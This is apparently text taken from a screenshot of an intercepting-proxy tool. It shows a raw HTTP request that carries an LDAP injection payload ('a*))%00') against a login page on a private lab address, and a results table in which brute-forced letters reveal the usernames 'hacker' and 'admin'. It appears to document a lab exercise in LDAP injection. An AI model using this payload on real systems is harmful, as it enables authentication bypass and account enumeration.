 8 h 200 1703 hacker
1 a 200 1702 admin
2 b 200 1695
3 c 200 1695
4 d 200 1695
5 e 200 1695
6 f 200 1695
7 g 200 1695
9 i 200 1695
10 j 200 1695
11 k 200 1695
12 l 200 1695
13 m 200 1695
14 n 200 1695
Request Response
Raw Params Headers Hex
GET /ldap/example2.php?name=a*))%00&password=xxx HTTP/1.1
Host: 192.168.30.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.30.144/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1